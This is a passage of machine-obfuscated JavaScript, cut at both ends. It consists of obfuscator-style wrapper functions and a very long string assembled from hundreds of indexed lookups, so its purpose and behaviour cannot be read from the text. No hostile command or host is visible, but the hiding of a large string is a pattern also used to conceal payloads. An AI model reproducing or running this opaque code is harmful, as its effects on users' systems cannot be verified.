_0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x